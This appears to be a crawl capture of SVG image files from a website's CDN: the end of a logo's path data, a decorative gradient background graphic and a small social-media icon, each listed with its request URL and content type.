d="M377.21,46.94c-2.74,0-5.33-.5-7.76-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69,0-3.63.85-6.93,2.56-9.89,1.71-2.97,4.06-5.29,7.05-6.98,2.99-1.69,6.32-2.54,9.99-2.54s6.97.85,9.96,2.54c2.99,1.69,5.34,4.02,7.05,6.98,1.71,2.97,2.56,6.26,2.56,9.89,0,2.73-.51,5.29-1.52,7.69-1.01,2.4-2.38,4.46-4.1,6.17-1.73,1.72-3.8,3.08-6.23,4.08-2.43,1-5,1.5-7.73,1.5ZM377.21,43.68c3.01,0,5.74-.7,8.19-2.1,2.45-1.4,4.38-3.34,5.79-5.82,1.41-2.48,2.11-5.23,2.11-8.26s-.7-5.78-2.11-8.25c-1.41-2.47-3.34-4.4-5.79-5.8-2.45-1.4-5.19-2.1-8.19-2.1s-5.75.7-8.21,2.1c-2.46,1.4-4.39,3.33-5.8,5.8-1.41,2.47-2.11,5.22-2.11,8.25,0,2.27.42,4.4,1.25,6.41.83,2.01,1.96,3.73,3.39,5.15,1.42,1.43,3.13,2.55,5.13,3.37,1.99.82,4.11,1.24,6.36,1.24Z"/><path class="i" d="M418.43,46.94c-4.3,0-7.9-1.43-10.8-4.29-2.89-2.86-4.34-6.42-4.34-10.69V8.75h3.37v23.21c0,3.33,1.12,6.11,3.36,8.35,2.24,2.24,5.04,3.36,8.41,3.36s6.13-1.12,8.35-3.36c2.22-2.24,3.33-5.03,3.33-8.35V8.75h3.37v23.21c0,2.82-.66,5.37-1.97,7.65-1.31,2.29-3.12,4.08-5.42,5.38-2.3,1.3-4.86,1.95-7.68,1.95Z"/><path class="i" d="M456.49,8.75c3.54,0,6.75.81,9.64,2.44,2.89,1.63,5.15,3.87,6.78,6.73,1.64,2.86,2.46,6.05,2.46,9.58,0,2.64-.48,5.12-1.45,7.44-.97,2.32-2.28,4.31-3.94,5.98-1.66,1.66-3.67,2.97-6,3.93-2.34.96-4.83,1.44-7.49,1.44h-14.32V8.75h14.32ZM456.43,43.12c4.43,0,8.12-1.49,11.08-4.46,2.96-2.98,4.44-6.69,4.44-11.16,0-2.94-.67-5.6-2.02-7.98-1.35-2.38-3.2-4.25-5.56-5.59-2.37-1.34-5.01-2.02-7.93-2.02h-10.94v31.21h10.94Z"/><path class="i" d="M483.44,8.82c1.96,0,3.6.66,4.9,1.97,1.3,1.31,1.96,2.94,1.96,4.89s-.65,3.6-1.96,4.9c-1.3,1.3-2.94,1.96-4.9,1.96s-3.58-.65-4.88-1.96c-1.3-1.3-1.96-2.94-1.96-4.9s.65-3.58,1.96-4.89c1.3-1.31,2.93-1.97,4.88-1.97ZM479.72,19.48c.99,1.02,2.23,1.53,3.71,1.53s2.73-.51,3.72-1.53,1.49-2.28,1.49-3.8-.5-2.76-1.5-3.77c-1-1.01-2.24-1.52-3.71-1.52s-2.71.51-3.7,1.52c-.99,1.01-1.49,2.27-1.49,3.77s.49,2.78,1.48,3.8ZM486.36,14.22c0,.5-.13.95-.4,1.34s-.62.66-1.06.8l1.68,2.62h-1.72l-1.54-2.47h-.68v2.47h-1.5v-7.08h2.89c.66,0,1.21.22,1.65.67.45.45.67,1,.67,1.65ZM482.65,13.25v1.94h1.28c.28,0,.51-.09.7-.27s.27-.41.27-.7-.09-.51-.27-.7-.41-.27-.7-.27h-1.28Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06237f_b85d5d571ab4215bfd337b4af69241a9_CTA%20BG.svg
body_size: 1483
content:
<svg width="1320" height="350" viewBox="0 0 1320 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-230.761 -283.123C-143.264 -366.443 -19.8844 -413.444 108.137 -412.082C237.165 -410.71 360.366 -360.485 446.034 -274.012L447.538 -272.493C507.124 -211.956 558.572 -117.572 608.114 -24.0352L618.082 -5.19238L618.083 -5.19141C670.043 93.5366 719.45 186.669 776.326 243.899L777.798 245.371C808.272 275.705 841.845 300.622 877.256 319.128L878.971 320.019L879.045 320.057L879.104 320.115L879.333 320.342C933.961 353.172 996.625 370.954 1060.67 371.501L1063.9 371.514C1097.2 371.497 1130.21 367.104 1161.91 358.088L1163.73 357.571L1162.47 358.982C1128.26 397.413 1087.66 429.804 1041.77 455.331C945.466 508.984 836.568 525.346 733.549 507.636L731.116 507.211C601.784 484.426 489.705 405.644 419.625 296.128L419.624 296.126C385.445 242.371 350.99 179.844 317.38 118.982C287.933 65.653 259.327 13.8467 231.452 -31.3096C203.575 -76.4705 176.447 -114.948 149.964 -141.634C38.7236 -253.616 -127.167 -288.936 -273.361 -234.725L-275.198 -234.043L-273.983 -235.581C-261.19 -251.776 -247.562 -266.873 -232.821 -281.147L-230.761 -283.123ZM395.521 -702.807C572.641 -889.694 882.719 -957.78 1132.71 -726.96H1132.71C1261.82 -607.48 1375.93 -408.917 1486.09 -216.667L1486.37 -216.94L1486.72 -216.321C1593.68 -29.6799 1694.56 146.319 1806.48 250.751L1809.13 253.204V253.205C1870.05 309.499 1931.91 344.121 1995.47 357.29C2059.03 370.458 2124.33 362.186 2192.16 332.614L2193.96 331.834L2192.83 333.434C2156.12 385.869 2114.11 424.303 2054.89 460.529C2021.75 481.139 1976.96 496.509 1925.8 505.564L1925.8 505.565C1709.74 544.263 1491.47 450.127 1366.9 271.745C1294.11 167.542 1219.93 45.2452 1147.43 -74.29C1084.64 -177.793 1023.68 -278.471 965.002 -365.645C906.324 -452.823 849.962 -526.462 796.397 -575.905V-575.906C676.83 -686.524 504.275 -715.547 355.854 -653.119L354.081 -652.374L355.192 -653.943C367.433 -671.241 381.061 -687.437 395.52 -702.806L395.521 -702.807ZM-167.714 -179.311C-125.707 -179.311 -85.3693 -172.446 -47.5352 -159.815L-46.8809 -159.597L-47.2402 -159.008C-90.8019 -87.5329 -115.773 -3.73506 -115.773 85.541C-115.773 271.485 -8.11888 432.24 149.212 511.113L150.946 511.982L149.014 512.152C136.497 513.25 123.702 513.8 110.631 513.8C-148.566 513.8 -358.55 306.56 -358.55 50.7217C-358.55 -21.4712 -341.862 -89.8232 -311.824 -150.764L-311.732 -150.95L-311.54 -151.029C-267.307 -169.151 -218.623 -179.311 -167.714 -179.311ZM1158.43 -993.052C1535.26 -1006.22 1859.59 -756.699 1950.6 -410.877C2141.51 -355.614 2283.77 -184.678 2291.27 22.1875V22.1885C2292.94 71.0473 2287.1 118.537 2274.31 163.557L2274.3 163.556C2272.05 171.613 2267.55 178.565 2261.07 183.847L2261.06 183.85C2190.11 240.696 2102.47 264.313 2017.88 256.898L2017.13 256.832L2017.43 256.133C2041.01 201.373 2052.94 140.862 2050.72 77.3359C2042.67 -144.995 1861.52 -320.515 1639.84 -328.183L1639.31 -328.201V-328.971C1595.72 -684.547 1285.12 -954.385 916.788 -945.893L916.59 -946.959C992.201 -974.121 1073.65 -990.308 1158.43 -993.052ZM424.811 -601.81C438.999 -601.81 452.907 -600.986 466.811 -599.613L468.005 -599.495L467.136 -598.668C419.978 -553.767 384.472 -497.368 364.777 -433.852L364.569 -433.179L363.967 -433.545C310.026 -466.307 246.707 -485.453 178.961 -485.556V-485.283H178.411C166.761 -485.283 155.112 -484.736 143.74 -483.641L142.228 -483.495L143.297 -484.575C214.788 -556.782 314.376 -601.81 424.811 -601.81Z" stroke="url(#paint0_linear_273_9746)" stroke-width="1.09956"/>
<defs>
<linearGradient id="paint0_linear_273_9746" x1="966.5" y1="-993" x2="966.5" y2="513.935" gradientUnits="userSpaceOnUse">
<stop stop-color="#66FCF9"/>
<stop offset="1" stop-color="#1A2F54"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b1c44400fcedd0f83_Icons-1.svg
body_size: -134
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.1719 21.75L13.6745 10.8221L13.6873 10.8324L20.4473 3H18.1883L12.6814 9.375L8.3082 3H2.3836L9.38316 13.2026L9.38232 13.2017L2 21.75H4.25902L10.3814 14.6574L15.2473 21.75H21.1719ZM7.41313 4.70454L17.9325 20.0455H16.1424L5.61446 4.70454H7.41313Z" fill="#23569A"/>
</svg>
